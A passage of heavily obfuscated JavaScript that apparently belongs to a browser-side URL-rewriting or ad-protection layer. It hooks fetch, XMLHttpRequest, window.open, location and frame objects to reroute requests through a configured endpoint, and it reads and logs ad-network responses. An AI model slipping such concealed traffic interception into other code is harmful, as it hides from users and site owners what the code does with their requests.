Wm=V9['A'][i5(0x94f)](WZ)[i5(0xab0)][i5(0x94f)][i5(0xb5b)](this,...Wy),WS=V9['A'][i5(0x94f)](WZ)[i5(0xc9d)][i5(0x94f)][i5(0xb5b)](this,...Wy);return(0x0,V0['EW'])(WS)&&(WS=(0x0,V0['sH'])(WS)[i5(0x446)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[i5(0xa68)](WS)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[i5(0xa68)](WS)||WE[i5(0x5d6)](Wa=>WS[i5(0xed5)](Wa))||WS[i5(0x1fe)](i5(0x805))>=0x0)&&(Wm=0x0),Wm;}}),YE(WZ,lT(0xa76),lT(0xf6b),{'get':function(){const i6=lT;for(var Wp=arguments[i6(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];let Wm=V9['A'][i6(0x94f)](WZ)[i6(0xd4f)][i6(0x94f)][i6(0xb5b)](this,...Wy),WS=V9['A'][i6(0x94f)](WZ)[i6(0xc9d)][i6(0x94f)][i6(0xb5b)](this,...Wy);return(0x0,V0['EW'])(WS)&&(WS=(0x0,V0['sH'])(WS)[i6(0x446)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[i6(0xa68)](WS)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[i6(0xa68)](WS)||WE[i6(0x5d6)](Wa=>WS[i6(0xed5)](Wa))||WS[i6(0x1fe)](i6(0x805))>=0x0)&&(Wm=0x0),Wm;}});const Wc=[lT(0xae5),lT(0x24c),lT(0xde0),lT(0x152)];YC(WZ,lT(0xd5d),lT(0xa68),function(Wp){const i7=lT;return!!Vv(Wp,new URL(V1['A'][i7(0x837)])[i7(0xce2)])||V9['A'][i7(0x94f)](WZ)[i7(0xd9a)][i7(0xb5b)](this,Wp);},function(Wp){const i8=lT;return i8(0x9df)!==this[i8(0x6d8)]&&i8(0xd66)!==this[i8(0x6d8)]&&!!Wc[i8(0x5d6)](Wy=>Vv(this[i8(0x6d8)],Wy));}),YC(WZ,lT(0xd5d),lT(0x4dd),function(Wp){const i9=lT,Wy=(0x0,V0['sH'])(Wp)[i9(0x446)];return V9['A'][i9(0x94f)](WZ)[i9(0x3d1)][i9(0xb5b)](this,Wy);},function(Wp){const iV=lT;return!(iV(0xf44)!=typeof Wp||!Wp[iV(0x464)](iV(0xd46))&&!Wp[iV(0x464)](iV(0xa18))||!(0x0,V0['EW'])(Wp));}),YE(WZ,lT(0x5f7),lT(0xf89),{'get':function(){const iY=lT;for(var Wp=arguments[iY(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];const Wm=V9['A'][iY(0x94f)](WZ)[iY(0xb24)][iY(0x94f)][iY(0xb5b)](this,...Wy);return(0x0,V0['EW'])(Wm)?(0x0,V0['sH'])(Wm)[iY(0x446)]:Wm;}}),YC(WZ,lT(0x153),lT(0x735),function(Wp,Wy){const iW=lT,WQ=Wp[iW(0xec1)](),Wm=((()=>{const iz=iW;if(WQ[iz(0x464)](iz(0xd46))||WQ[iz(0x464)](iz(0xa18)))return(0x0,V0['EW'])(WQ)?WQ:(0x0,V0['Wq'])({'protectUrlContext':WL,'url':WQ,'kind':V0['MN'][iz(0xe9b)],'endpoint':V1['A'][iz(0x837)]});{const WS=V9['A'][iz(0x94f)](WZ)[iz(0x806)][iz(0x94f)][iz(0x6ed)](WZ[iz(0x72c)]);return(0x0,V0['Wq'])({'protectUrlContext':WL,'url':WQ,'kind':V0['MN'][iz(0xe9b)],'baseUrl':WS,'endpoint':V1['A'][iz(0x837)]});}})());return V9['A'][iW(0x94f)](WZ)[iW(0xc46)][iW(0xb5b)](this,Wm,Wy);}),YC(WZ,lT(0x418),lT(0xf66),function(Wp,Wy){const iB=lT;try{const WQ=new WZ[(iB(0xb9f))](V1['A'][iB(0x837)])[iB(0xce2)];if(iB(0xcd7)===Wp[iB(0xec1)]()&&'\x0a'===Wy&&this[iB(0x1af)](WQ)&&(0x0,V0['EW'])(WZ[iB(0x809)][iB(0x5cb)])){const Wm=new WZ[(iB(0xb9f))]((0x0,V0['sH'])(WZ[iB(0x809)][iB(0x5cb)])[iB(0x446)]);if((iB(0x9a8)===Wm[iB(0xce2)]||iB(0x6c8)===Wm[iB(0xce2)])&&Wm[iB(0xa42)][iB(0x464)](iB(0x79f))&&Wm[iB(0xa42)][iB(0x1af)](iB(0xc30))){const WS=V9['A'][iB(0x94f)](WZ)[iB(0x356)][iB(0xb5b)](this,Wp,Wy);return V9['A'][iB(0x94f)](WZ)[iB(0x356)][iB(0xb5b)](WS,WQ,Wm[iB(0xce2)]);}}}catch(Wa){return V9['A'][iB(0x94f)](WZ)[iB(0x356)][iB(0xb5b)](this,Wp,Wy);}try{if((0x0,V0['EW'])(this)){const WG=(0x0,V0['sH'])(this)[iB(0x446)];return V9['A'][iB(0x94f)](WZ)[iB(0x356)][iB(0xb5b)](WG,Wp,Wy);}return V9['A'][iB(0x94f)](WZ)[iB(0x356)][iB(0xb5b)](this,Wp,Wy);}catch(Wu){return V9['A'][iB(0x94f)](WZ)[iB(0x356)][iB(0xb5b)](this,Wp,Wy);}},function(Wp,Wy){const iD=lT;try{if(iD(0xf44)==typeof this&&(this[iD(0x464)](iD(0xd46))||this[iD(0x464)](iD(0xa18)))&&V0['ht'][iD(0x5d6)](WQ=>Vv(this,'/'[iD(0x654)](WQ,'/'))))return!0x0;if(iD(0xcd7)===Wp[iD(0xec1)]()&&'\x0a'===Wy&&iD(0xf44)==typeof this&&this[iD(0x1af)](new WZ[(iD(0xb9f))](V1['A'][iD(0x837)])[iD(0xce2)]))return!0x0;}catch(WQ){}return!0x1;},{'throwError':!0x1}),YC(WZ,lT(0x82b),lT(0x3cb),async function(Wp,Wy){const iJ=lT;let WQ,Wm,WS;Yf(WZ,Wp)?{protectedInput:WQ,originalUrl:Wm,additionalHeaders:WS}=await Yy(WZ,WL,Wp):{protectedInput:WQ,originalUrl:Wm,additionalHeaders:WS}=YP(WZ,WL,Wp);for(var Wa=arguments[iJ(0x1ea)],WG=new Array(Wa>0x2?Wa-0x2:0x0),Wu=0x2;Wu<Wa;Wu++)WG[Wu-0x2]=arguments[Wu];if((WL[iJ(0x571)][iJ(0x1af)](iJ(0x255))||WL[iJ(0x571)][iJ(0x1af)](iJ(0x817)))&&(Wm[iJ(0xed5)](iJ(0x3e9))||Wm[iJ(0xed5)](iJ(0x5e3)))){const {wnd:z1}=(function(){const is=iJ;let z2=WZ,z3=document;for(;z2!==WZ[is(0x922)];)try{z3=z2[is(0xec7)][is(0x72c)],z2=z2[is(0xec7)][is(0x6e5)];}catch(z4){break;}return{'wnd':z2,'doc':z3};}());if(WZ!==z1)return z1[iJ(0x3cb)][iJ(0xb5b)](z1,Wm,Wy,...WG);}Wy=YQ(WQ,Wy,WS);const Wb=WM(Wm);if(iJ(0xd50)===Wb||iJ(0xc52)===Wb){var Wv;const z2=new URL(Wm)[iJ(0x931)][iJ(0x94f)](iJ(0x354));!function(z3,z4,z5,z6,z7){const iF=iJ;YU(z3,iF(0x1d0),(arguments[iF(0x1ea)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[iF(0x946)](iF(0x1bb),z4)[iF(0x946)](iF(0x545),z5)[iF(0x946)](iF(0xd3a),z6)[iF(0x946)](iF(0x7e0),z7[iF(0xec1)]()));}(WL,window[iJ(0x639)],null!==(Wv=iJ(0x687)in WL?WL[iJ(0x687)]:iJ(0x31a))&&void 0x0!==Wv?Wv:iJ(0x31a),null!=z2?z2:'',iJ(0xc52)===Wb);}const z0=V9['A'][iJ(0x94f)](WZ)[iJ(0x91f)][iJ(0xb5b)](this,WQ,Wy,...WG);if(Wb){const z3=await z0,z4=await z3[iJ(0x8a9)]()[iJ(0xc13)]();return V4['A'][iJ(0xf0d)](iJ(0xbfa)[iJ(0x654)](Wb,')'),Wm,z4),z3;}return z0;}),YC(WZ,lT(0x82b),lT(0x731),function(Wp,Wy){const iA=lT;if(Yf(WZ,Wp))throw new TypeError(iA(0x468));const {protectedInput:WQ,additionalHeaders:Wm}=YP(WZ,WL,Wp);Wy=YQ(WQ,Wy,Wm);for(var WS=arguments[iA(0x1ea)],Wa=new Array(WS>0x2?WS-0x2:0x0),WG=0x2;WG<WS;WG++)Wa[WG-0x2]=arguments[WG];return V9['A'][iA(0x94f)](WZ)[iA(0x611)][iA(0xb5b)](this,WQ,Wy,...Wa);},null,{'throwError':!0x0}),YE(WZ,lT(0x82b),lT(0x342),{'get':function(){const iO=lT;for(var Wp,Wy=arguments[iO(0x1ea)],WQ=new Array(Wy),Wm=0x0;Wm<Wy;Wm++)WQ[Wm]=arguments[Wm];const WS=V9['A'][iO(0x94f)](WZ)[iO(0x3e8)],Wa=(null===(Wp=WS[iO(0x94f)])||void 0x0===Wp?void 0x0:Wp[iO(0xb5b)](this,...WQ))||WS[iO(0xf46)];return new Proxy(Wa,{'get':function(WG,Wu,Wb){const ij=iO;let Wv=WG[Wu];if(Wv||ij(0xf44)!=typeof Wu||(Wv=WG[(0x0,Vz['md'])(Wu)]),!Wv)return Wv;if(ij(0x887)==typeof Wv)return V9['A'][ij(0x94f)](WZ)[ij(0x9db)][ij(0xb5b)](Wv[ij(0xb68)])[ij(0xed5)](ij(0xa16))?Wv[ij(0xb68)](WG):Wv;if(!YZ(Wv))return Wv;if(Wv&&Wv[ij(0x82b)]&&Wv instanceof Wv[ij(0x82b)]&&Wv[ij(0x830)]){const z0=Wv[ij(0x830)][ij(0x1c9)](ij(0xeee));z0&&ij(0x941)!==z0&&ij(0xf1f)!==z0&&!z0[ij(0x464)](ij(0xe07))||(Wv[ij(0x3f8)]||(Wv[ij(0x3f8)]=!0x0,Y3(Wv[ij(0x6e5)]),VP(Wv[ij(0x6e5)]),VD[ij(0x2f2)](Wv[ij(0x6e5)])),Yr(Wv[ij(0x6e5)]),Yn(WL,Wv[ij(0x6e5)]));}return Wv;}});}}),YE(WZ,lT(0x82b),lT(0xf02),{'get':function(){const iN=lT;for(var Wp=arguments[iN(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];let Wm=V9['A'][iN(0x94f)](WZ)[iN(0xcd4)][iN(0x94f)][iN(0xb5b)](this,...Wy);return(0x0,Vz['_'])(Wm)&&(Wm=(0x0,Vz['ks'])(Wm)),Wm;},'set':function(Wp){const iX=lT;(0x0,Vz['_'])(Wp)||(Wp=(0x0,Vz['md'])(Wp));for(var Wy=arguments[iX(0x1ea)],WQ=new Array(Wy>0x1?Wy-0x1:0x0),Wm=0x1;Wm<Wy;Wm++)WQ[Wm-0x1]=arguments[Wm];return V9['A'][iX(0x94f)](WZ)[iX(0xcd4)][iX(0x946)][iX(0xb5b)](this,Wp,...WQ);}}),lT(0x18e)===WL[lT(0xbb2)]&&YE(WZ,lT(0x678),lT(0x2c8),{'get':function(){const iw=lT;for(var Wp=arguments[iw(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];return V9['A'][iw(0x94f)](WZ)[iw(0xc51)][iw(0x94f)][iw(0xb5b)](this,...Wy);},'set':function(Wp){const iK=lT;if(iK(0xea2)===V9['A'][iK(0x94f)](WZ)[iK(0x69a)][iK(0x94f)][iK(0xb5b)](this)[iK(0xccb)]()){var Wy;const WQ=Vw(WL,Wp);Wp=null!==(Wy=null==WQ?void 0x0:WQ[iK(0xe72)])&&void 0x0!==Wy?Wy:'';}V9['A'][iK(0x94f)](WZ)[iK(0xc51)][iK(0x946)][iK(0xb5b)](this,Wp);}}),YC(WZ,lT(0x82b),lT(0xb56),function(Wp,Wy,WQ){const iT=lT;if(WQ){const WS=WQ[iT(0x8ba)](',')[iT(0x949)](Wa=>{const iq=iT;if(Wa[iq(0xed5)](iq(0x201))){const WG=Wa[iq(0x8ba)]('=')[0x1];return iq(0x201)[iq(0x654)](Vi(WL,WG,V9['A'][iq(0x94f)](WZ)[iq(0x806)][iq(0x94f)][iq(0x6ed)](WZ[iq(0x72c)])));}return Wa;});WQ=WS[iT(0x7d8)](',');}if([iT(0xf1f)][iT(0xed5)](Wp)){const Wa=V9['A'][iT(0x94f)](WZ)[iT(0x1aa)][iT(0xb5b)](this,Wp,Wy,WQ);return new Proxy(Wa,{'get':function(WG,Wu){const iU=iT;return iU(0x809)===Wu?new Proxy(WG[iU(0x809)],{'set':function(Wb,Wv,z0){const il=iU;if(il(0x5cb)===Wv){const z1=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':z0,'kind':V0['MN'][il(0xa80)],'baseUrl':V9['A'][il(0x94f)](WZ)[il(0x806)][il(0x94f)][il(0x6ed)](WZ[il(0x72c)]),'endpoint':V1['A'][il(0x837)]});return Vu(WZ,Wa,z1,WQ),Wb[Wv]=z1;}return Wb[Wv]=z0;}}):WG[Wu];}});}var Wm;if(Wp&&iT(0xf44)==typeof Wp&&(Wp=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':Wp,'kind':V0['MN'][iT(0xa80)],'baseUrl':V9['A'][iT(0x94f)](WZ)[iT(0x806)][iT(0x94f)][iT(0x6ed)](WZ[iT(0x72c)]),'endpoint':V1['A'][iT(0x837)],'extra':{'sourceFrameOrigin':null===(Wm=YR(WZ))||void 0x0===Wm?void 0x0:Wm[iT(0x8c2)]}})),iT(0x18e)===WL[iT(0xbb2)])return V9['A'][iT(0x94f)](WZ)[iT(0x1aa)][iT(0xb5b)](this,Wp,Wy,WQ);{let WG=WZ;for(;Vy(WG,iT(0x22a),iT(0x9cd),{'url':Wp,'target':Wy,'windowFeatures':WQ,'name':WZ[iT(0xf02)]}),WG!==WZ[iT(0x922)];)WG=WG[iT(0xec7)][iT(0x6e5)];return WZ;}});const Wo={'gpt':lT(0x90e),'gpt_limited':lT(0xf42),'adsense':lT(0x5ef),'aps':lT(0x390),'prebid_sovrn':lT(0xc27),'prebid_sharethrough':lT(0xe9d),'prebid_yieldmo':lT(0xddd),'prebid_triplelift':lT(0x998),'prebid_minutemedia':lT(0x7ee),'prebid_kueezrtb':lT(0x195),'prebid_vidazoo':lT(0x2fc),'prebid_adagio':lT(0x2d2),'prebid_onetag':lT(0x178),'prebid_criteo':lT(0x4de),'prebid_appnexus':lT(0x2c9),'prebid_adtelligent':lT(0xc40),'prebid_rubicon':lT(0x388),'prebid_smartadserver':lT(0xd56),'prebid_nextmillennium':lT(0x2e3),'prebid_trustedstack':lT(0xd2d),'prebid_orbidder':lT(0xdc4),'prebid_grid_criteo':lT(0x208),'prebid_visx':lT(0x4ba),'prebid_equativ':lT(0xb20),'prebid_pubmatic':lT(0x752),'prebid_yieldlab':lT(0x98f)};function WM(Wp){const iI=lT;for(const Wy in Wo)if(Wo[Wy]&&Wp[iI(0x464)](Wo[Wy]))return Wy;return'';}var WR;YC(WZ,lT(0xa29),lT(0xb56),function(Wp,Wy){const ie=lT,WQ=Wy;let Wm='';ie(0xf44)==typeof Wy?(Wm=WM(Wy),(0x0,V0['EW'])(Wy)||(Wy=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':Wy,'kind':V0['MN'][ie(0xe9b)],'baseUrl':V9['A'][ie(0x94f)](WZ)[ie(0x806)][ie(0x94f)][ie(0x6ed)](WZ[ie(0x72c)]),'endpoint':V1['A'][ie(0x837)]}))):Wy instanceof WZ[ie(0xb9f)]&&(Wm=WM(Wy[ie(0x5cb)]),(0x0,V0['EW'])(Wy[ie(0x5cb)])||((Wy=new WZ[(ie(0xb9f))](Wy))[ie(0x5cb)]=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':Wy[ie(0x5cb)],'kind':V0['MN'][ie(0xe9b)],'baseUrl':V9['A'][ie(0x94f)](WZ)[ie(0x806)][ie(0x94f)][ie(0x6ed)](WZ[ie(0x72c)]),'endpoint':V1['A'][ie(0x837)]}))),Wm&&V9['A'][ie(0x94f)](WZ)[ie(0x5a8)][ie(0xb5b)](this,ie(0x240),()=>{const ii=ie;0x4===this[ii(0xcd9)]&&V4['A'][ii(0xf0d)](ii(0xbfa)[ii(0x654)](Wm,')'),WQ,this[ii(0x8f6)]);});for(var WS=arguments[ie(0x1ea)],Wa=new Array(WS>0x2?WS-0x2:0x0),WG=0x2;WG<WS;WG++)Wa[WG-0x2]=arguments[WG];return V9['A'][ie(0x94f)](WZ)[ie(0xe99)][ie(0xb5b)](this,Wp,Wy,...Wa);}),YE(WZ,lT(0xa29),lT(0x1ef),{'get':function(){const iH=lT;for(var Wp=arguments[iH(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];const Wm=V9['A'][iH(0x94f)](WZ)[iH(0x235)][iH(0x94f)][iH(0xb5b)](this,...Wy);return Wm&&(0x0,V0['EW'])(Wm)?(0x0,V0['sH'])(Wm)[iH(0x446)]:Wm;}}),YC(WZ,lT(0xa29),lT(0x488),function(){const ig=lT;for(var Wp=arguments[ig(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];return V9['A'][ig(0x94f)](WZ)[ig(0x3fc)][ig(0xb5b)](this,...Wy);}),Yt(WZ,lT(0x8b2),function(Wp,Wy,WQ){const ix=lT,Wm=Wy&&Wy[ix(0xed5)](ix(0x181))?(0x0,Vs['oY'])({'protectUrlContext':WL,'value':Wy}):Wy;return new(V9['A'][ix(0x94f)](WZ))[(ix(0x8b2))](Wp,Wm,WQ);}),Yt(WZ,lT(0xe10),function(Wp,Wy){const ih=lT;return Wp?new(V9['A'][ih(0x94f)](WZ))[(ih(0xe10))]((0x0,V0['Wq'])({'protectUrlContext':WL,'url':Wp,'kind':V0['MN'][ih(0xe64)],'baseUrl':V9['A'][ih(0x94f)](WZ)[ih(0x806)][ih(0x94f)][ih(0x6ed)](WZ[ih(0x72c)]),'endpoint':V1['A'][ih(0x837)]}),Wy):new(V9['A'][ih(0x94f)](WZ))[(ih(0xe10))](Wp,Wy);}),WZ[lT(0x3da)]=Yk(WZ,lT(0x6e5),lT(0x809),{'get':function(Wp,Wy){const ir=lT,WQ=WZ[ir(0x809)][Wy];if(ir(0xf44)==typeof Wy&&[ir(0x5cb),ir(0x9f8),ir(0xce2),ir(0x8c2),ir(0x68c),ir(0x72e),ir(0xd68),ir(0x5b0)][ir(0xed5)](Wy)){const Wm=WZ[ir(0x809)][ir(0x5cb)],WS=new URL(Wm);return new URL((0x0,V0['EW'])(Wm)?(0x0,V0['sH'])(Wm)[ir(0x446)]:Wm)[Wy]||WS[Wy];}return ir(0x85c)===Wy?WZ[ir(0x809)][Wy]:ir(0xec1)===Wy?function(){const iL=ir,Wa=WZ[iL(0x809)][iL(0x5cb)];return(0x0,V0['EW'])(Wa)?(0x0,V0['sH'])(Wa)[iL(0x446)]:Wa;}:ir(0x887)==typeof WQ?WQ[ir(0xb68)](WZ[ir(0x809)]):WQ;},'set':function(Wp,Wy,WQ){const iZ=lT;return WZ[iZ(0x809)][Wy]=WQ,!0x0;}}),WZ[lT(0x72c)][lT(0x3da)]=Yk(WZ,lT(0x72c),lT(0x809),{'get':function(Wp,Wy){const id=lT,WQ=WZ[id(0x72c)][id(0x809)][Wy];if(id(0xf44)==typeof Wy&&[id(0x5cb),id(0x9f8),id(0xce2),id(0x8c2),id(0x68c),id(0x72e),id(0xd68),id(0x5b0)][id(0xed5)](Wy)){const Wm=WZ[id(0x72c)][id(0x809)][id(0x5cb)];return new URL((0x0,V0['EW'])(Wm)?(0x0,V0['sH'])(Wm)[id(0x446)]:Wm)[Wy];}return id(0x85c)===Wy?WZ[id(0x72c)][id(0x809)][Wy]:id(0xec1)===Wy?function(){const ik=id,WS=WZ[ik(0x72c)][ik(0x809)][ik(0x5cb)];return(0x0,V0['EW'])(WS)?(0x0,V0['sH'])(WS)[ik(0x446)]:WS;}:id(0x887)==typeof WQ?WQ[id(0xb68)](WZ[id(0x72c)][id(0x809)]):WQ;},'set':function(Wp,Wy,WQ){const it=lT;return WZ[it(0x72c)][it(0x809)][Wy]=WQ,!0x0;}}),WZ[lT(0xb13)]=Yk(WZ,lT(0x6e5),lT(0xec7),(WR=WZ,{'get':function(Wp,Wy){const iC=lT;if(iC(0xb13)===Wy)return WR[iC(0xec7)][iC(0xec7)]===WR[iC(0xec7)]?WR[iC(0xb13)]:WR[iC(0xec7)][iC(0xec7)];if(iC(0x3da)===Wy)return WR[iC(0xec7)][iC(0x809)];const WQ=WR[iC(0xec7)][Wy];return iC(0x750)===Wy?function(Wm,WS){const iE=iC;for(var Wa=arguments[iE(0x1ea)],WG=new Array(Wa>0x2?Wa-0x2:0x0),Wu=0x2;Wu<Wa;Wu++)WG[Wu-0x2]=arguments[Wu];return WR[iE(0xec7)][iE(0x750)](Wm,'*',...WG);}:iC(0x887)==typeof WQ&&WQ[iC(0xb68)][iC(0xec1)]()[iC(0xed5)](iC(0xa16))?WQ[iC(0xb68)](WR[iC(0xec7)]):WQ;},'set':function(Wp,Wy,WQ){const ic=lT;return WR[ic(0xec7)][Wy]=WQ,!0x0;}})),Object[lT(0x23d)](WZ)[lT(0xa66)](Wp=>{const io=lT;try{if(!Wp[io(0x464)](io(0x95e))||!Wp[io(0x1af)](io(0xaf8)))return;const Wy=[io(0x984),io(0xe16)];for(const WQ of Wy){const Wm=WZ[io(0x84e)][io(0xdc3)](WZ[Wp][io(0xaf5)],WQ);Wm&&WZ[io(0x84e)][io(0xdc0)](WZ[Wp][io(0xaf5)],WQ,{'get':function(){const iM=io;for(var WS=arguments[iM(0x1ea)],Wa=new Array(WS),WG=0x0;WG<WS;WG++)Wa[WG]=arguments[WG];let Wu=Wm[iM(0x94f)][iM(0xb5b)](this,...Wa);return iM(0xf44)==typeof Wu&&Wu[iM(0x464)](iM(0x60c))&&(Wu=Wu[iM(0x680)](0x3)),Wu;},'set':function(WS){const iR=io;iR(0xf44)!=typeof WS&&iR(0x2ab)!=typeof WS||(WS=iR(0x60c)+WS);const Wa=Wm[iR(0x94f)][iR(0xb5b)](this);for(var WG=arguments[iR(0x1ea)],Wu=new Array(WG>0x1?WG-0x1:0x0),Wb=0x1;Wb<WG;Wb++)Wu[Wb-0x1]=arguments[Wb];return Wa===WS?WS:Wm[iR(0x946)][iR(0xb5b)](this,WS,...Wu);}});}}catch(WS){}});},Yk=function(WL,WZ,Wd,Wk){const iP=qC;let WC=arguments[iP(0x1ea)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return WL[WZ]&&WL[WZ][Wd]?new Proxy({},{'get':function(WE,Wc){const ip=iP;try{for(var Wo=arguments[ip(0x1ea)],WM=new Array(Wo>0x2?Wo-0x2:0x0),WR=0x2;WR<Wo;WR++)WM[WR-0x2]=arguments[WR];if(Wk&&Wk[ip(0x94f)]&&Yo[ip(0xb5b)](this,WL,WZ,Wd,WC,null,null))return Wk[ip(0x94f)][ip(0xb5b)](WE,WE,Wc,...WM);{const Wf=WL[WZ][Wd][Wc];return ip(0x887)==typeof Wf?Wf[ip(0xb68)](WL[WZ][Wd]):Wf;}}catch(WP){V4['A'][ip(0xf0d)](ip(0x3ff)+WZ+'.'+Wd+'.'+Wc[ip(0xec1)](),WP[ip(0x46c)]);const Wp=WL[WZ][Wd][Wc];return ip(0x887)==typeof Wp?Wp[ip(0xb68)](WL[WZ][Wd]):Wp;}},'set':function(WE,Wc,Wo){const iy=iP;try{for(var WM=arguments[iy(0x1ea)],WR=new Array(WM>0x3?WM-0x3:0x0),Wf=0x3;Wf<WM;Wf++)WR[Wf-0x3]=arguments[Wf];return Wk&&Wk[iy(0x946)]&&Yo[iy(0xb5b)](this,WL,WZ,Wd,WC,null,null)?Wk[iy(0x946)][iy(0xb5b)](WE,WE,Wc,Wo,...WR):(WL[WZ][Wd][Wc]=Wo,!0x0);}catch(WP){return V4['A'][iy(0xf0d)](iy(0x355)+WZ+'.'+Wd+'.'+Wc[iy(0xec1)]()+'='+Wo[iy(0xec1)](),WP[iy(0x46c)]),WL[WZ][Wd][Wc]=Wo,!0x0;}}}):null;},Yt=function(WL,WZ,Wd){const iQ=qC;let Wk=arguments[iQ(0x1ea)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;WL[WZ]&&WL[WZ][iQ(0xaf5)]&&(WL[WZ]=function(){const im=iQ;for(var WC=arguments[im(0x1ea)],WE=new Array(WC),Wc=0x0;Wc<WC;Wc++)WE[Wc]=arguments[Wc];try{return Wd&&Yo[im(0xb5b)](this,WL,WZ,im(0xb5f),Wk,null,null,...WE)?Wd[im(0xb5b)](this,...WE):new(V9['A'][im(0x94f)](WL))[WZ](...WE);}catch(Wo){return V4['A'][im(0xf0d)](im(0x53d)+WZ+im(0x7b9),Wo[im(0x46c)],...WE),new(V9['A'][im(0x94f)](WL))[WZ](...WE);}},Object[iQ(0xdc0)](WL[WZ],iQ(0xf02),{'value':WZ}),Object[iQ(0xdc0)](WL[WZ],iQ(0xf86),{'value':!0x0}),WL[WZ][iQ(0xaf5)]=V9['A'][iQ(0x94f)](WL)[WZ+iQ(0x9c2)]);},YC=function(WL,WZ,Wd,Wk){const iS=qC;let WC=arguments[iS(0x1ea)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,WE=arguments[iS(0x1ea)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!V9['A'][iS(0x94f)](WL)[WZ+'_'+Wd])return;const Wc=iS(0x6e5)===WZ[iS(0xccb)]()?WL:iS(0x72c)===WZ?WL[iS(0x72c)]:iS(0x599)===WZ?WL[iS(0x599)]:WL[WZ][iS(0xaf5)],Wo=function(){const ia=iS;for(var WR=arguments[ia(0x1ea)],Wf=new Array(WR),WP=0x0;WP<WR;WP++)Wf[WP]=arguments[WP];try{return Wk&&Yo[ia(0xb5b)](this,WL,WZ,Wd,WC,null,null,...Wf)?Wk[ia(0xb5b)](this,...Wf):V9['A'][ia(0x94f)](WL)[WZ+'_'+Wd][ia(0xb5b)](this,...Wf);}catch(Wp){if(WE[ia(0xe53)])throw Wp;return ia(0x599)!==WZ&&V4['A'][ia(0xf0d)](ia(0x53d)+WZ+'.'+Wd,Wp[ia(0x46c)],...Wf),V9['A'][ia(0x94f)](WL)[WZ+'_'+Wd][ia(0xb5b)](this,...Wf);}};Object[iS(0xdc0)](Wo,iS(0xf02),{'value':Wd}),Object[iS(0xdc0)](Wo,iS(0xf86),{'value':!0x0}),Object[iS(0xdc0)](Wo,iS(0xec1),{'value':function(){const iG=iS;return V9['A'][iG(0x94f)](WL)[WZ+'_'+Wd][iG(0xec1)]();}});const WM=Object[iS(0xdc3)](Wc,Wd);if(WM){const WR={...WM,'value':Wo};delete WR[iS(0x94f)],delete WR[iS(0x946)],Object[iS(0xdc0)](Wc,Wd,WR);}else Wc[Wd]=Wo;},YE=function(WL,WZ,Wd,Wk){const iu=qC;let WC=arguments[iu(0x1ea)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!V9['A'][iu(0x94f)](WL)[WZ+'_'+Wd])return;const WE=function(){const ib=iu;for(var Wo=arguments[ib(0x1ea)],WM=new Array(Wo),WR=0x0;WR<Wo;WR++)WM[WR]=arguments[WR];try{return Wk&&Wk[ib(0x94f)]&&Yo[ib(0xb5b)](this,WL,WZ,Wd,WC,null,null,...WM)?Wk[ib(0x94f)][ib(0xb5b)](this,...WM):V9['A'][ib(0x94f)](WL)[WZ+'_'+Wd][ib(0x94f)][ib(0xb5b)](this,...WM);}catch(Wf){return V4['A'][ib(0xf0d)](ib(0xa59)+WZ+'.'+Wd+ib(0x4be),Wf[ib(0x46c)],...WM),V9['A'][ib(0x94f)](WL)[WZ+'_'+Wd][ib(0x94f)][ib(0xb5b)](this,...WM);}};Object[iu(0xdc0)](WE,iu(0xf02),{'value':iu(0x51a)+Wd}),Object[iu(0xdc0)](WE,iu(0xf86),{'value':!0x0});const Wc=function(){const iv=iu;for(var Wo=arguments[iv(0x1ea)],WM=new Array(Wo),WR=0x0;WR<Wo;WR++)WM[WR]=arguments[WR];try{return Wk&&Wk[iv(0x946)]&&Yo[iv(0xb5b)](this,WL,WZ,Wd,WC,null,null,...WM)?Wk[iv(0x946)][iv(0xb5b)](this,...WM):V9['A'][iv(0x94f)](WL)[WZ+'_'+Wd][iv(0x946)][iv(0xb5b)](this,...WM);}catch(Wf){V4['A'][iv(0xf0d)](iv(0xa59)+WZ+'.'+Wd+iv(0x9a0),Wf[iv(0x46c)],...WM),V9['A'][iv(0x94f)](WL)[WZ+'_'+Wd][iv(0x946)][iv(0xb5b)](this,...WM);}};Object[iu(0xdc0)](Wc,iu(0xf02),{'value':iu(0x415)+Wd}),Object[iu(0xdc0)](Wc,iu(0xf86),{'value':!0x0}),WL[iu(0x84e)][iu(0xdc0)](iu(0x6e5)===WZ[iu(0xccb)]()?WL:WL[WZ][iu(0xaf5)],Wd,{'get':WE,'set':Wc});},Yc=function(WL,WZ,Wd,Wk,WC){const H0=qC;let WE=arguments[H0(0x1ea)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return V9['A'][H0(0x94f)](WL)[WZ+'_'+Wd]&&WL[H0(0x84e)][H0(0xdc0)](WL[WZ][H0(0xaf5)],Wd,{'get':function(){const H1=H0;for(var Wc=this,Wo=arguments[H1(0x1ea)],WM=new Array(Wo),WR=0x0;WR<Wo;WR++)WM[WR]=arguments[WR];const Wf=V9['A'][H1(0x94f)](WL)[WZ+'_'+Wd][H1(0x94f)][H1(0xb5b)](this,...WM);if(!Wf||void 